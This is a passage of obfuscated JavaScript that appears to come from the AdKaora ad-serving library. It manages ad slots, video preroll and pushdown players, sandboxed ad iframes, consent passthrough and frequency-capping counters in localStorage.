_0x563f1e=_0x19987e[_0x5b5f42(0xb0c)+_0x5b5f42(0xc92)][_0x5b5f42(0x743)](_0x236a61=>_0x236a61[_0x5b5f42(0xb72)+_0x5b5f42(0x280)]===_0x1b657f[_0x5b5f42(0xb72)+_0x5b5f42(0x280)]&&_0x236a61[_0x5b5f42(0x2d2)+_0x5b5f42(0x689)]);_0x1b657f[_0x5b5f42(0xb72)+_0x5b5f42(0x280)]&&!_0x563f1e&&_0x2f1c36(_0x5b5f42(0x9c3)+_0x5b5f42(0x21c)+'s',{'id':_0x1b657f[_0x5b5f42(0xb72)+_0x5b5f42(0x280)],'isEmpty':!0x0}),_0xb7260(_0x1b657f);let _0x377736=_0x1b657f['path']['split']('/');''==_0x377736[0x0]&&_0x377736[_0x5b5f42(0x661)](),!(!_0x377736[0x0][_0x5b5f42(0x921)](_0x5b5f42(0x3f0)+'7')&&!_0x377736[0x0][_0x5b5f42(0x921)](_0x5b5f42(0x172)+'8'))&&_0x718a67({'domain':_0x377736[0x2]?_0x377736[0x2]:_0x5b5f42(0x8dc),'publisher':_0x377736[0x1]?_0x377736[0x1]:'unknown','format':_0x377736[0x3]?_0x377736[0x3]:_0x5b5f42(0x8dc),'library':AdKaora[_0x5b5f42(0x25b)+_0x5b5f42(0x732)]?AdKaora['libraryVer'+_0x5b5f42(0x732)]:_0x5b5f42(0x8dc)}),_0x5b5f42(0x8aa)==typeof AVPushRunningInstances&&_0x5b5f42(0x8aa)==typeof AVPushRunningInstances[0x0]&&AVPushRunningInstances[0x0]['manager']&&(AVPushRunningInstances[0x0][_0x5b5f42(0x568)]['destroy'](),_0x15fb89['r'][_0x5b5f42(0x2dc)](_0x5b5f42(0x77d)+_0x5b5f42(0x36f)+_0x5b5f42(0x422)+'n\x27s\x20entry\x20'+_0x5b5f42(0x45d)+_0x5b5f42(0x56d)+_0x5b5f42(0x693)+_0x5b5f42(0x687)+_0x5b5f42(0x878)));}if(_0x5b5f42(0xb8e)+_0x5b5f42(0x51c)==_0x5e611b){if(_0x5b5f42(0x89c)!==_0x5b5f42(0x12e)){let _0x10ca88=_0x1b657f['path'][_0x5b5f42(0xae3)]('/');''==_0x10ca88[0x0]&&_0x10ca88['shift'](),(_0x10ca88[0x0][_0x5b5f42(0x921)]('2162526201'+'7')||_0x10ca88[0x0]['includes'](_0x5b5f42(0x172)+'8'))&&_0x718a67({'domain':_0x10ca88[0x2]?_0x10ca88[0x2]:_0x5b5f42(0x8dc),'publisher':_0x10ca88[0x1]?_0x10ca88[0x1]:_0x5b5f42(0x8dc),'format':_0x10ca88[0x3]?_0x10ca88[0x3]:_0x5b5f42(0x8dc),'library':AdKaora[_0x5b5f42(0x25b)+_0x5b5f42(0x732)]?AdKaora[_0x5b5f42(0x25b)+_0x5b5f42(0x732)]:'unknown'});}else{_0x111289['d'](_0x227585,{'L':()=>_0x3f10e9});const _0x3f10e9=()=>{const _0x312d96=_0x5b5f42;try{if(_0x395aef[_0x312d96(0x301)][_0x312d96(0x870)]['href'])return _0x39988f[_0x312d96(0x301)];}catch(_0x4f168c){return _0x31784a;}};}}if(_0x5b5f42(0x791)+_0x5b5f42(0x240)==_0x5e611b&&(document[_0x5b5f42(0x876)+_0x5b5f42(0x90f)](_0x5e718b['id'])&&(document[_0x5b5f42(0x876)+_0x5b5f42(0x90f)](_0x5e718b['id'])[_0x5b5f42(0x446)]['add']('adk-comple'+'ted'),document['getElement'+_0x5b5f42(0x90f)](_0x5e718b['id'])['parentElem'+_0x5b5f42(0x520)]['classList']['add'](_0x5b5f42(0xb92)+_0x5b5f42(0x102)+_0x5b5f42(0x697))),(0x0,_0x368c33['SB'])(_0x5e718b)&&(AdKaora[_0x5b5f42(0x3b2)+'o'][_0x5b5f42(0x319)]=!0x0),_0x21f3b6({'slot':_0x1b657f}),null!==AdKaora[_0x5b5f42(0x3b2)+'o'][_0x5b5f42(0xc5b)+_0x5b5f42(0x925)+_0x5b5f42(0x3ed)]&&clearTimeout(AdKaora[_0x5b5f42(0x3b2)+'o'][_0x5b5f42(0xc5b)+_0x5b5f42(0x925)+_0x5b5f42(0x3ed)]),window[_0x5b5f42(0x301)]['postMessag'+'e']({[_0x5e718b['id']]:!0x1,'forWhichSlot':_0x5e718b['id']})),!['triggered_'+_0x5b5f42(0xbcd),'player_beg'+_0x5b5f42(0xcb),_0x5b5f42(0x793)+_0x5b5f42(0xaa4),_0x5b5f42(0xb8e)+_0x5b5f42(0x51c),'preroll_vi'+_0x5b5f42(0x937),_0x5b5f42(0x95b)+_0x5b5f42(0xc63),'preroll_co'+'mpleted'][_0x5b5f42(0x921)](_0x5e611b)){if(_0x5b5f42(0xa9b)!=typeof insideCreativeless&&window[_0x5b5f42(0x301)][_0x5b5f42(0x219)+'e']({[_0x5e718b['id']]:_0x5b5f42(0x15e)+_0x5b5f42(0xc53)==_0x5e611b,'forWhichSlot':_0x5e718b['id']}),AdKaora[_0x5b5f42(0x7dd)+_0x5b5f42(0x83d)]){if('NcOKz'===_0x5b5f42(0x72a)){var _0x4f68ee=_0x450e6f[_0x3536b2],_0x37213f=_0x4c81dd[_0x5b5f42(0x6ec)]?_0x4f68ee[0x0]+_0x3dda62[_0x5b5f42(0x6ec)]:_0x4f68ee[0x0],_0x29d049=_0x90a9e6[_0x37213f]||0x0,_0x5858d2=''[_0x5b5f42(0x865)](_0x37213f,'\x20')['concat'](_0x29d049);_0x492af9[_0x37213f]=_0x29d049+0x1;var _0x145e78=_0x1be8fa(_0x5858d2),_0x44c507={'css':_0x4f68ee[0x1],'media':_0x4f68ee[0x2],'sourceMap':_0x4f68ee[0x3],'supports':_0x4f68ee[0x4],'layer':_0x4f68ee[0x5]};if(-0x1!==_0x145e78)_0x3f3b33[_0x145e78]['references']++,_0x11afa8[_0x145e78][_0x5b5f42(0x20d)](_0x44c507);else{var _0x301e73=_0x1db7fe(_0x44c507,_0x5da715);_0x57e5ae[_0x5b5f42(0x400)]=_0x3f4c6e,_0x1d20dd[_0x5b5f42(0x2b4)](_0x102bf7,0x0,{'identifier':_0x5858d2,'updater':_0x301e73,'references':0x1});}_0x2cc760['push'](_0x5858d2);}else{let _0x8cc8e5=setInterval(openAmpIframe,0x1f4,window,0x19e,'preroll_st'+'arted'==_0x5e611b?0x16b:0x64);setTimeout(()=>{const _0x3a373a=_0x5b5f42;if('PfnTM'!==_0x3a373a(0x4a4))clearInterval(_0x8cc8e5);else{var _0x2f32e2=_0x27ae68[_0x3a373a(0x98f)+'Node'](_0xfdb780),_0x43e96a=_0x122adf['childNodes'];_0x43e96a[_0x4f9f0e]&&_0x515bed[_0x3a373a(0x7d4)+'d'](_0x43e96a[_0x5cc64d]),_0x43e96a['length']?_0x32c610[_0x3a373a(0x1e1)+'re'](_0x2f32e2,_0x43e96a[_0x224add]):_0x3a44e9[_0x3a373a(0x86e)+'d'](_0x2f32e2);}},0x2710);}}else window['parent']['postMessag'+'e']({[_0x5e718b['id']]:_0x5b5f42(0x15e)+_0x5b5f42(0xc53)==_0x5e611b},'*');if(_0x5b5f42(0x15e)+'arted'==_0x5e611b){(0x0,_0x368c33['SB'])(_0x5e718b)&&(_0x32ba63['use'](),_0x323bc5(_0x1b657f),document[_0x5b5f42(0x876)+_0x5b5f42(0x90f)](_0x5e718b['id'])&&(document[_0x5b5f42(0x876)+_0x5b5f42(0x90f)](_0x5e718b['id'])[_0x5b5f42(0x446)][_0x5b5f42(0x9be)](_0x5b5f42(0x2db)),'1.0'==AdKaora[_0x5b5f42(0x3b2)+'o'][_0x5b5f42(0x712)]&&document['getElement'+_0x5b5f42(0x90f)](_0x5e718b['id'])[_0x5b5f42(0x922)+_0x5b5f42(0x520)][_0x5b5f42(0x446)][_0x5b5f42(0x9be)](_0x5b5f42(0xb92)+_0x5b5f42(0x102)+_0x5b5f42(0x697)))),_0x2f1c36('adkInterac'+_0x5b5f42(0x21c)+'s',{'id':_0x1b657f[_0x5b5f42(0xb72)+_0x5b5f42(0x280)]??_0x1b657f['id'],'isEmpty':!0x1}),window[_0x5b5f42(0x5aa)+_0x5b5f42(0xc57)+'ed']=!0x0;const _0x3e7e53=AdKaora[_0x5b5f42(0x26b)][_0x5b5f42(0x743)](_0x211062=>_0x211062['id']===_0x5e718b['id']);_0x3e7e53&&_0x3e7e53['fc']&&(_0x4e367c=>{const _0xb0a112=_0x5b5f42,_0x28e863=_0x4e367c[_0xb0a112(0xa5d)]||_0x4e367c['id'],_0x4ec85c=localStorage[_0xb0a112(0xa71)](_0x28e863),_0x1db69a=_0x4e367c['fc'];let _0x1399c2;if(_0x4ec85c)try{const _0x37c575=JSON[_0xb0a112(0x3d0)](_0x4ec85c);_0x37c575['counter']+=0x1,_0x1399c2=_0x37c575;}catch(_0x48f9a4){const _0x22bcea=new Date();_0x22bcea['setTime'](_0x22bcea['getTime']()+0x3c*_0x1db69a[_0xb0a112(0x64d)]*0x3e8),_0x1399c2={'expiringDate':_0x22bcea[_0xb0a112(0x90a)+'g'](),'counter':0x1};}else{const _0x5a0d08=new Date();_0x5a0d08[_0xb0a112(0x26e)](_0x5a0d08[_0xb0a112(0x1c5)]()+0x3c*_0x1db69a['minutes']*0x3e8),_0x1399c2={'expiringDate':_0x5a0d08[_0xb0a112(0x90a)+'g'](),'counter':0x1};}if(_0x5b8a38(_0x28e863,JSON[_0xb0a112(0xa82)](_0x1399c2)),0x2>=AdKaora[_0xb0a112(0x26b)]['length']){if(_0xb0a112(0xb63)===_0xb0a112(0x68c))_0x30a00e['addEventLi'+_0xb0a112(0x7ef)](_0xb0a112(0x2aa),_0x25ec75=>{_0x2186b5({'slot':_0x4cea45,'autoClosing':_0x2c1ba6});},!0x0);else{const _0x977bf5={'expiringDate':_0x1399c2[_0xb0a112(0x318)+'te'],'counter':0x1};_0x5b8a38(_0xb0a112(0x84b)+'-page-prov'+_0xb0a112(0x471),JSON[_0xb0a112(0xa82)](_0x977bf5)),_0x5b8a38(_0xb0a112(0x2b1)+_0xb0a112(0x798),JSON[_0xb0a112(0xa82)](_0x977bf5));}}})(_0x3e7e53);}}}};function _0x5659cd(_0x594114){const _0x2043f6=_0x5c154f;let _0x3e6bad='';try{if(_0x2043f6(0x3fb)==='oSjPQ'){(0x0,_0x1c565e['Gv'])(_0x594114)||_0x15fb89['r'][_0x2043f6(0x2dc)](_0x2043f6(0x6e2)+'jectToQuer'+'yString]\x20p'+_0x2043f6(0x2a2)+'d\x20to\x20conve'+'rtObjectTo'+_0x2043f6(0x946)+_0x2043f6(0x4d7)+_0x2043f6(0x8e5));for(let _0x44d43e in _0x594114)(0x0,_0x1c565e['Gv'])(_0x594114[_0x44d43e])?_0x3e6bad+=_0x5659cd(_0x594114[_0x44d43e])+'&':_0x3e6bad+=_0x44d43e+'='+_0x594114[_0x44d43e]+'&';}else{const _0x599a0b=new _0x5a73e7(_0x4fe3a4[_0x2043f6(0x870)]?.[_0x2043f6(0x720)]),_0x3c6b53=_0x599a0b[_0x2043f6(0x44f)]('article')||(0x0,_0x11627e['L'])()[_0x2043f6(0x870)][_0x2043f6(0xb05)][_0x2043f6(0x808)](_0x2043f6(0xb7a),'')[_0x2043f6(0x808)](_0x2043f6(0x774),''),_0x3b9bce=_0x599a0b[_0x2043f6(0x44f)](_0x2043f6(0x972)+'p')||(0x0,_0x36e006['L'])()[_0x2043f6(0x870)][_0x2043f6(0xb05)][_0x2043f6(0x808)](_0x2043f6(0xb7a),'')[_0x2043f6(0x808)](_0x2043f6(0x774),'');let _0x2846cf=[],_0xc32784={};if(_0x26c9f5[_0x2043f6(0x61f)+'nfigs']&&_0x2d56ca[_0x2043f6(0x73b)](_0x52053d[_0x2043f6(0x61f)+_0x2043f6(0x3a2)])['length']>0x0){for(const _0x197df6 in _0x5ea45d[_0x2043f6(0x61f)+'nfigs'])(_0x3c6b53[_0x2043f6(0x921)](_0x197df6)||_0x3b9bce[_0x2043f6(0x921)](_0x197df6))&&_0x2846cf[_0x2043f6(0x42d)](_0x197df6);}_0x2846cf&&_0x2846cf['length']>0x0&&(_0xc32784=_0xb16ea0?.['sectionsCo'+_0x2043f6(0x3a2)][_0x2846cf?.[_0x2043f6(0xbc0)]((_0xb32e96,_0x2d54c6)=>_0xb32e96['length']>_0x2d54c6['length']?_0xb32e96:_0x2d54c6)]);for(const _0x2eab1d in _0xc32784)'object'==typeof _0xc32784[_0x2eab1d]||_0x907c19[_0x2043f6(0x9d9)](_0xc32784[_0x2eab1d])?_0x2009c3[_0x2eab1d]={..._0x3a1490[_0x2eab1d],..._0xc32784[_0x2eab1d]}:_0x28e28c[_0x2eab1d]=_0xc32784[_0x2eab1d];return _0x4ad8d1;}}catch(_0x112418){_0x3e6bad='consoleErr'+_0x2043f6(0x733)+'ObjectToQu'+_0x2043f6(0x7be)+'js&',_0x15fb89['r']['error'](_0x2043f6(0x6e2)+_0x2043f6(0xaa7)+_0x2043f6(0x6d9)+_0x2043f6(0xdc)+_0x2043f6(0xb71)+_0x2043f6(0x78d)+_0x2043f6(0x226)+_0x2043f6(0x32c),_0x112418);}return _0x3e6bad[_0x2043f6(0x79a)](0x0,-0x1);}var _0x173515=_0x24d4d3(0xaa);const _0x40a2d1=_0x3c45a5=>{const _0x2c827c=_0x5c154f;switch(_0x15fb89['r'][_0x2c827c(0xb88)](_0x2c827c(0x297)+_0x2c827c(0x8b7)+_0x2c827c(0x40b)+'\x20slot\x20scri'+_0x2c827c(0x716),_0x3c45a5),_0x3c45a5[_0x2c827c(0x69b)+_0x2c827c(0x473)]){case _0x2c827c(0x8d1)+'ss':(_0x3b4532=>{const _0x41543d=_0x2c827c;let _0x2cbee6;_0x15fb89['r'][_0x41543d(0xb88)](_0x41543d(0x4e8)+_0x41543d(0x5bc)+_0x41543d(0xb81)+_0x41543d(0x72c)+_0x3b4532['id']);const _0x49daca=_0x41543d(0xb69)+'al'==_0x3b4532['layerVersi'+'on']||'anchored'==_0x3b4532[_0x41543d(0x12c)+'on'],_0x368b0b={'id':_0x3b4532['id']+(_0x41543d(0x7d5)+_0x41543d(0x9f5)),'class':_0x49daca?'adk-hidden'+'-iframe':_0x41543d(0x2db)+_0x41543d(0xb66),'sandbox':'allow-scri'+'pts\x20allow-'+_0x41543d(0xb47)+_0x41543d(0xa37)+_0x41543d(0x674)+_0x41543d(0x8cb)+_0x41543d(0x4e1)+_0x41543d(0xac1)+'o-escape-s'+_0x41543d(0x64a)},_0x43e0de=document['getElement'+_0x41543d(0x90f)](_0x3b4532['id'])||document[_0x41543d(0x729)];_0x18b4cb['z']['iframe'](null,_0x368b0b,_0x43e0de)['then'](_0x36bae2=>{const _0x5d276e=_0x41543d;_0x2cbee6=_0x36bae2,void 0x0!==window[_0x5d276e(0x1cd)]&&!0x0===AdKaora[_0x5d276e(0x547)+'nfo'][_0x5d276e(0x5b7)]&&(_0x15fb89['r']['log'](_0x5d276e(0x4e8)+_0x5d276e(0xb21)+_0x5d276e(0xb57)+_0x5d276e(0xb65)+'R\x20applicat'+_0x5d276e(0x3c8)+'d,\x20copying'+_0x5d276e(0x57e)+'inside\x20cre'+'ativeless\x20'+'for\x20slot:\x20'+_0x3b4532['id']),_0x2cbee6[_0x5d276e(0xbe8)+_0x5d276e(0x345)][_0x5d276e(0x1cd)]=(..._0x107943)=>window['__tcfapi'](..._0x107943)),function(_0x5cdb7c,_0x1ed264){const _0xb45618=_0x5d276e,_0x2569de=_0x5cdb7c[_0xb45618(0xbae)+'ow']||_0x5cdb7c[_0xb45618(0x365)+'w'];_0x2569de[_0xb45618(0x573)+_0xb45618(0x5da)]=_0x1ed264,_0xb45618(0xa9b)!=typeof __iasPET&&__iasPET[_0xb45618(0x8b4)+_0xb45618(0xb20)]&&(_0x2569de['__iasPET']=__iasPET),_0x5cdb7c[_0xb45618(0x729)][_0xb45618(0xa5f)]['margin']='0',_0x5cdb7c['body'][_0xb45618(0xa5f)][_0xb45618(0xc95)]='0',_0x5cdb7c['body'][_0xb45618(0xa5f)][_0xb45618(0x974)]=_0xb45618(0x9e9),_0x5cdb7c[_0xb45618(0x729)][_0xb45618(0xa5f)]['height']=_0xb45618(0x9e9);const _0x4d76d8=document[_0xb45618(0x8a7)+_0xb45618(0x520)](_0xb45618(0x178));if(_0x4d76d8[_0xb45618(0x446)][_0xb45618(0x9be)]('adk-slot'),(0x0,_0x368c33['Dc'])(_0x1ed264)){const _0x5d0195=AdKaora[_0xb45618(0x26b)]['map'](_0x6ea8b6=>(0x0,_0x368c33['Dc'])(_0x6ea8b6)?_0x6ea8b6['id']:null)[_0xb45618(0xb7f)](_0x1e04cc=>null!==_0x1e04cc);_0x5d0195[_0xb45618(0xfe)](_0x289766=>{const _0x45766c=_0xb45618,_0x1706b9=document[_0x45766c(0x8a7)+_0x45766c(0x520)]('div');_0x1706b9['id']=_0x289766,_0x4d76d8['appendChil'+'d'](_0x1706b9);});}else{if('xwFpb'!==_0xb45618(0x2ea)){for(var _0x41d2ae={},_0x4e47af=[],_0x647401=0x0;_0x647401<_0x1c8729[_0xb45618(0x1bf)];_0x647401++){var _0x381bdc=_0x237b1e[_0x647401],_0x587050=_0x11ad0c[_0xb45618(0x6ec)]?_0x381bdc[0x0]+_0x17151f[_0xb45618(0x6ec)]:_0x381bdc[0x0],_0x4f6c7f=_0x41d2ae[_0x587050]||0x0,_0x14d3ba=''[_0xb45618(0x865)](_0x587050,'\x20')[_0xb45618(0x865)](_0x4f6c7f);_0x41d2ae[_0x587050]=_0x4f6c7f+0x1;var _0x6dc664=_0x119497(_0x14d3ba),_0x2ee930={'css':_0x381bdc[0x1],'media':_0x381bdc[0x2],'sourceMap':_0x381bdc[0x3],'supports':_0x381bdc[0x4],'layer':_0x381bdc[0x5]};if(-0x1!==_0x6dc664)_0x57a376[_0x6dc664][_0xb45618(0x9a8)]++,_0x33b82e[_0x6dc664]['updater'](_0x2ee930);else{var _0x5d914f=_0x1dc7ad(_0x2ee930,_0x4dfec2);_0x5d9994[_0xb45618(0x400)]=_0x647401,_0x227e7f[_0xb45618(0x2b4)](_0x647401,0x0,{'identifier':_0x14d3ba,'updater':_0x5d914f,'references':0x1});}_0x4e47af[_0xb45618(0x42d)](_0x14d3ba);}return _0x4e47af;}else{const _0x3f13bb=document['createElem'+'ent'](_0xb45618(0x178));_0x3f13bb['id']=_0x1ed264['id'],_0x4d76d8['appendChil'+'d'](_0x3f13bb);}}_0x5cdb7c[_0xb45618(0x729)][_0xb45618(0x86e)+'d'](_0x4d76d8);const _0x2beae0=document[_0xb45618(0x8a7)+_0xb45618(0x520)](_0xb45618(0x699));_0x2beae0[_0xb45618(0x2d3)]=AdKaora[_0xb45618(0x100)]+'?slot='+_0x1ed264['id'],_0x2beae0[_0xb45618(0x2ad)]=_0xb45618(0x4e6)+_0xb45618(0x18e),_0x2beae0['defer']=!0x0;const _0x57aee0=AdKaora[_0xb45618(0x198)+_0xb45618(0x4c2)]||{};for(const _0x540e97 in _0x57aee0)_0x2beae0[_0xb45618(0x91c)+'te'](_0xb45618(0x2f6)+_0x540e97,_0x57aee0[_0x540e97]);_0x5cdb7c[_0xb45618(0x40a)][_0xb45618(0x86e)+'d'](_0x2beae0);}(_0x2cbee6[_0x5d276e(0x966)+_0x5d276e(0x286)],_0x3b4532),_0x49daca&&(window['AdK'+_0x3b4532['id']['replace'](_0x5d276e(0x961),'')+('Creativele'+_0x5d276e(0x60d)+_0x5d276e(0x358))]=_0x43f67b=>{const _0xf8e5c6=_0x5d276e;if(_0xf8e5c6(0x9a9)===_0xf8e5c6(0x531)){_0x3ffb4f['r'][_0xf8e5c6(0xb88)](_0xf8e5c6(0xc00)+_0xf8e5c6(0x5e7)+_0xf8e5c6(0x623)+_0xf8e5c6(0xac6)+_0xf8e5c6(0x1fe),_0xdd8e26);const {path:_0x31dd7d}=_0x31c8f9;return _0x41d997[_0xf8e5c6(0xb33)+_0xf8e5c6(0x3ea)](_0x31dd7d,_0x5c6688[_0xf8e5c6(0x483)][_0xf8e5c6(0xf2)+_0xf8e5c6(0xa8f)][_0xf8e5c6(0xa4e)+'AL'])['addService'](_0x58b8c1[_0xf8e5c6(0xc03)]());}else(void 0x0===_0x43f67b?.[_0xf8e5c6(0x919)]?.['id']||(''+_0x2cbee6['id'])[_0xf8e5c6(0x921)](_0x43f67b?.[_0xf8e5c6(0x919)]?.['id']))&&(void 0x0!==_0x43f67b?.[_0xf8e5c6(0x919)]?.['id']&&!0x1===_0x43f67b?.[_0xf8e5c6(0x919)]?.[_0xf8e5c6(0x8d8)]?(_0x2cbee6[_0xf8e5c6(0x446)][_0xf8e5c6(0xb64)](_0xf8e5c6(0x1f2)+_0xf8e5c6(0xb66)),_0x2cbee6[_0xf8e5c6(0x922)+_0xf8e5c6(0x520)][_0xf8e5c6(0x446)][_0xf8e5c6(0xb64)](_0xf8e5c6(0x1f2)),_0x2cbee6[_0xf8e5c6(0x446)][_0xf8e5c6(0x9be)](_0xf8e5c6(0x2db)+_0xf8e5c6(0xb66),_0x3b4532['id']),_0x2cbee6[_0xf8e5c6(0x922)+_0xf8e5c6(0x520)][_0xf8e5c6(0x446)][_0xf8e5c6(0x9be)](_0xf8e5c6(0x2db)),_0x43f67b[_0xf8e5c6(0x919)]['id'][_0xf8e5c6(0x921)](_0xf8e5c6(0xb69)+'al')&&(_0x2cbee6['classList'][_0xf8e5c6(0x9be)](_0xf8e5c6(0xb92)+_0xf8e5c6(0x102)+_0xf8e5c6(0x697)),_0x2cbee6[_0xf8e5c6(0x922)+_0xf8e5c6(0x520)][_0xf8e5c6(0x446)]['add'](_0xf8e5c6(0xb92)+_0xf8e5c6(0x102)+_0xf8e5c6(0x697)),_0x323bc5(_0x3b4532)),_0x15fb89['r']['log'](_0xf8e5c6(0x4e8)+'iveless]\x20C'+_0xf8e5c6(0x298)+'s\x20slot\x20'+_0x43f67b[_0xf8e5c6(0x919)]['id']+_0xf8e5c6(0x218))):void 0x0!==_0x43f67b?.['detail']?.['id']&&!0x0===_0x43f67b?.[_0xf8e5c6(0x919)]?.[_0xf8e5c6(0x8d8)]&&(_0x2cbee6['classList'][_0xf8e5c6(0xb64)](_0xf8e5c6(0x2db)+_0xf8e5c6(0xb66)),_0x2cbee6[_0xf8e5c6(0x922)+_0xf8e5c6(0x520)][_0xf8e5c6(0x446)][_0xf8e5c6(0xb64)](_0xf8e5c6(0x2db)),_0x2cbee6[_0xf8e5c6(0x446)][_0xf8e5c6(0x9be)](_0xf8e5c6(0x1f2)+_0xf8e5c6(0xb66)),_0x2cbee6[_0xf8e5c6(0x922)+_0xf8e5c6(0x520)][_0xf8e5c6(0x446)][_0xf8e5c6(0x9be)](_0xf8e5c6(0x1f2)),document[_0xf8e5c6(0x365)+'w'][_0xf8e5c6(0x69d)+_0xf8e5c6(0xad7)](_0xf8e5c6(0x9c3)+'tionsEvent'+'s',window[_0xf8e5c6(0xb25)+_0x3b4532['id'][_0xf8e5c6(0x808)]('adk_','')+(_0xf8e5c6(0x1c8)+'ssEventsCa'+_0xf8e5c6(0x358))],!0x1),_0x15fb89['r'][_0xf8e5c6(0xb88)](_0xf8e5c6(0x4e8)+_0xf8e5c6(0x126)+_0xf8e5c6(0x298)+'s\x20slot\x20'+_0x43f67b['detail']['id']+(_0xf8e5c6(0x1fa)+_0xf8e5c6(0x229)))));},document[_0x5d276e(0x365)+'w'][_0x5d276e(0xb3b)+_0x5d276e(0x7ef)](_0x5d276e(0x9c3)+'tionsEvent'+'s',window[_0x5d276e(0xb25)+_0x3b4532['id']['replace'](_0x5d276e(0x961),'')+(_0x5d276e(0x1c8)+_0x5d276e(0x60d)+'llback')],!0x1));});})(_0x3c45a5);break;case _0x2c827c(0x699):(0x0,_0x368c33['SB'])(_0x3c45a5)&&(_0x56c8a2=>{const _0x2f7472=_0x2c827c;_0x15fb89['r']['log'](_0x2f7472(0x804)+_0x2f7472(0x815)+_0x2f7472(0x7ed)+'ct\x20video\x20f'+'or',_0x56c8a2);let _0x276d23=''+_0x5659cd(AdKaora[_0x2f7472(0x113)+_0x2f7472(0xb3e)]),_0x1aeaae={'implementation':_0x2f7472(0xb54),'website':'impact-vid'+'eo','adServer':_0x2f7472(0x2a8),'forWhichSlot':_0x56c8a2['id'],'tag':_0x56c8a2[_0x2f7472(0x4ff)]?_0x56c8a2['path']:'','mode':_0x2f7472(0x97c),'targetElementId':_0x56c8a2['id'],'videoId':'36cm5d','keepAspectRatio':!0x1,'prerollAutoplay':!0x0,'destroyPlayerAfter':0x1,'contentAutoplay':!0x1,'adRequestCustomParams':_0x276d23,'npa':!AdKaora[_0x2f7472(0xaf7)+'t'],'bigPushdown':!0x0,'eventListener':_0xd72f10,'type':_0x2f7472(0x9da),'playVideoPlaylist':_0x2f7472(0x185)==AdKaora['deviceDete'+'cted'],...AdKaora[_0x2f7472(0x3b2)+'o'][_0x2f7472(0x813)+_0x2f7472(0xb8a)]};AdKaora[_0x2f7472(0x3b2)+'o'][_0x2f7472(0x13f)]=_0x56c8a2['id'],AdKaora[_0x2f7472(0x3b2)+'o'][_0x2f7472(0x2e4)]=!0x0,delete AdKaora[_0x2f7472(0x364)][_0x2f7472(0x2e4)],_0xb88abf(_0x1aeaae);})(_0x3c45a5),(0x0,_0x368c33['RI'])(_0x3c45a5)&&(_0x22b7ed=>{const _0x618c10=_0x2c827c;_0x15fb89['r'][_0x618c10(0xb88)]('[loadPushd'+'own]\x20calle'+_0x618c10(0xaf2)+':\x20'+_0x22b7ed['id']);let _0x437d78=''+_0x5659cd(AdKaora[_0x618c10(0x113)+_0x618c10(0xb3e)]),_0x5418ae={'implementation':_0x618c10(0x4b6),'website':_0x22b7ed['novaKey'],'adServer':'ima','forWhichSlot':_0x22b7ed['id'],'tag':_0x22b7ed['path']?_0x22b7ed['path']:'','mode':_0x618c10(0x364),'prerollAutoplay':!0x0,'destroyPlayerAfter':0x1,'adRequestCustomParams':_0x437d78,'npa':!AdKaora[_0x618c10(0xaf7)+'t'],'bigPushdown':!0x0,'eventListener':_0xd72f10,'type':_0x618c10(0x9da),'playVideoPlaylist':_0x618c10(0x185)==AdKaora[_0x618c10(0x715)+_0x618c10(0x8e3)],...AdKaora['pushdown'][_0x618c10(0x598)+_0x618c10(0x4df)]};AdKaora[_0x618c10(0x364)][_0x618c10(0x13f)]=_0x22b7ed['id'],AdKaora[_0x618c10(0x364)][_0x618c10(0x2e4)]=!0x0,delete AdKaora[_0x618c10(0x3b2)+'o'][_0x618c10(0x2e4)],_0xb88abf(_0x5418ae);})(_0x3c45a5),(0x0,_0x368c33['b3'])(_0x3c45a5)&&(_0x16e1bf=>{const _0x35f0f5=_0x2c827c;_0x15fb89['r'][_0x35f0f5(0xb88)](_0x35f0f5(0x13c)+_0x35f0f5(0x6b3)+_0x35f0f5(0x80c)+_0x35f0f5(0x54e)+'down\x20for',_0x16e1bf);const _0xa4ad62=AdKaora[_0x35f0f5(0x547)+_0x35f0f5(0x509)]['domain']?AdKaora[_0x35f0f5(0x547)+_0x35f0f5(0x509)]['domain']:(0x0,_0x173515['L'])()['location'][_0x35f0f5(0x66c)][_0x35f0f5(0x808)]('www.','')[_0x35f0f5(0xae3)]('.')[_0x35f0f5(0x79a)](-0x2)[_0x35f0f5(0x524)]('.');let _0x156e69={'type':_0x35f0f5(0x4e6)+_0x35f0f5(0x18e),'data-id':'adgage-tes'+'t','defer':_0x35f0f5(0x8f2),'id':_0x35f0f5(0x204)+_0x35f0f5(0x403),'data-cfasync':_0x35f0f5(0x5ef),'data-adunit-publisher':AdKaora['publisherI'+_0x35f0f5(0x509)][_0x35f0f5(0xa3f)],'data-toplevel':0x508f74fc1,'data-childid':AdKaora[_0x35f0f5(0x547)+_0x35f0f5(0x509)][_0x35f0f5(0x956)],'data-adunit-domain':_0xa4ad62,'data-website-category':'news'};_0x16e1bf?.[_0x35f0f5(0x79f)+_0x35f0f5(0x790)]&&(_0x156e69={..._0x156e69,..._0x16e1bf['videoDataO'+_0x35f0f5(0x790)]}),_0x18b4cb['z'][_0x35f0f5(0x699)](_0x35f0f5(0x390)+_0x35f0f5(0x1d1)+_0x35f0f5(0x73e)+_0x156e69[_0x35f0f5(0x7b5)]+_0x35f0f5(0xa34),_0x156e69,document[_0x35f0f5(0x40a)]);})(_0x3c45a5);}},_0x264a17=_0x4931ba=>{const _0xebe038=_0x5c154f;if(_0xebe038(0x2a4)!=='PowlD'){let _0x2b11ff=_0x1c6563[_0xebe038(0x8a7)+_0xebe038(0x520)](_0xebe038(0x3b4));_0x2b11ff[_0xebe038(0xb05)]=_0x429ddb;for(const _0x5bedda in _0x4e98e7)_0x2b11ff[_0xebe038(0x91c)+'te'](_0x5bedda,_0x39fe37[_0x5bedda]);_0x465f06[_0xebe038(0x86e)+'d'](_0x2b11ff);}else{_0x15fb89['r'][_0xebe038(0xb88)](_0xebe038(0xd8)+_0xebe038(0x8a2)+'terCallbac'+_0xebe038(0xc70)+_0xebe038(0x236)+_0x4931ba['id']),AdKaora['shouldBeRe'+_0xebe038(0x348)+'erCallback'+_0xebe038(0x11f)]=AdKaora[_0xebe038(0x5c4)+_0xebe038(0x348)+_0xebe038(0x4d3)+_0xebe038(0x11f)]||[];let _0x53f8d1,_0x23e9e2=!0x1;return 